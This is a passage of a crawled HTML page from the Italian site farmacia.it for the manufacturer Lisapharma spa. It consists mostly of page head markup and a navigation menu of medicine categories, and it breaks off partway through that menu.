

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/produttore/lisapharma-spa/
body_size: 43701
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Lisapharma spa</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed Farmacia.it &raquo; Lisapharma spa Produttore" href="https://www.farmacia.it/produttore/lisapharma-spa/feed/" /><link rel="canonical" href="https://www.farmacia.it/produttore/lisapharma-spa/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco_produttore/669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="archive tax-farmaco_produttore term-lisapharma-spa term-669 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible no-js" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span 